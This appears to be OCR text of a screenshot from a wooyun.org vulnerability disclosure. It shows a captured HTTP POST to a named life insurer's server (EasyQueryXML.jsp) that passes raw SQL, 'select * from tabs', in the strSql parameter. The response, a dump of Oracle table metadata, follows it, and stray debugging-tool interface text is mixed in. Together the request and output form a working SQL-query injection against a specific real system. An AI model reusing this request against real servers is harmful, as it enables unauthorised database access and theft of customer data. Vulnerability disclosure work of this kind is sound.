 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0|113^AIPLIST|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|
N|109|5|0|0|0|323|0|0|1|1|N|ENABLED|109|2015-06-08|NO||N|N|NO|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED|NO^AIPREFINELIST|SIS|||VALID|10|null|1|255|
65536|null|1|2147483645|null|null|null|YES|N|37|4|0|0|0|11|0|0|1|1|N|ENABLED|37|2015
-06-08|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^AIPNOEMPTYLIST|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|
YES|N|44|5|0|0|0|13|0|0|1|1|N|ENABLED|44|2015-06-08|NO||N|N|NO|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED|NO^AIPUNUSEDLIST|SIS|||VALID|10|null|1|255|
65536|null|1|2147483645|null|null|null|YES|N|28|5|0|0|0|13|0|0|1|1|N|ENABLED|28|2015
-06-08|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LYVERIFYAPP|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|
N|8|5|0|0|0|164|0|0|1|1|N|ENABLED|8|2015-01-06|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||
DISABLED|YES||DISABLED|DISABLED|NO^LCBNFTEMP|SIS|||VALID|10|null|1|255|65536|null|1|
2147483645|null|null|null|YES|N|0|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2013-12-10|NO||N|N|
NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LCBORROWACCIDENTCLAIM|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|
null|null|YES|N|26|5|0|0|0|343|0|0|1|1|N|ENABLED|26|2015-01-23|NO||N|N|NO|DEFAULT|
DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LCPOL|SIS|||VALID|10|null|1|255|
65536|null|1|2147483645|null|null|null|YES|N|351285|27437|0|0|0|489|0|0|1|1|N|
ENABLED|351285|2015-04-13|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||
DISABLED|DISABLED|NO^LCBORROWACCIDENTCHANGE|SIS|||VALID|10|null|1|255|65536|null|1|
2147483645|null|null|null|YES|N|209|5|0|0|0|154|0|0|1|1|N|ENABLED|209|2013-02-22|
NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LJINVOICEPRTDETAIL|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|
null|YES|N|13982|496|0|0|0|184|0|0|1|1|N|ENABLED|13982|2015-04-10|NO||N|N|NO|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|NO^LJINVOICEPRT|SIS|||
VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|N|9647|244|0|0|0|123|
0|0|1|1|N|ENABLED|9647|2015-02-06|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||
DISABLED|DISABLED|NO^LCTRANSSTATUS|SIS|||VALID|10|null|1|255|65536|null|1|
2147483645|null|null|null|YES|N|537574|14177|0|0|0|174|0|0|1|1|N|ENABLED|537574|2015
-05-22|NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LCCONTTOPRTREQ|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|
YES|N|0|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2013-11-14|NO||N|N|NO|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED|NO^LCPLANTEMP|SIS|||VALID|10|null|1|255|65536|
null|1|2147483645|null|null|null|YES|N|5|5|0|0|0|24|0|0|1|1|N|ENABLED|5|2015-01-13|
NO||N|N|NO|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED|
NO^LCINSUREDTEMP|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|
YES|N|5|5|0|0|0|261|0|0|1|1|N|ENABLED|5|2015-01-13|NO||N|N|NO|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED|NO^LCCONTTEMP|SIS|||VALID|10|null|1|255|65536|
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://remotebak.abchinalife.cn:7060/ui/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1
Accept: */*
Accept-Language: zh-cn
Referer: http://remotebak.abchinalife.cn:7060/ui/indexlis.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: remotebak.abchinalife.cn:7060
Content-Length: 48
Connection: Keep-Alive
Pragma: no-cache
Cookie:
strSql=select+*+from+tabs&strStart=1&LargeFlag=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
Content-Length: 22980
0|113^AIPLIST|SIS|||VALID|10|null|1|255|65536|null|1|2147483645|null|null|null|YES|N|10
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 8,554 Auto-saved changes to request from Standard.RawRequest at 21:20:06.6196375
www.wooyun.org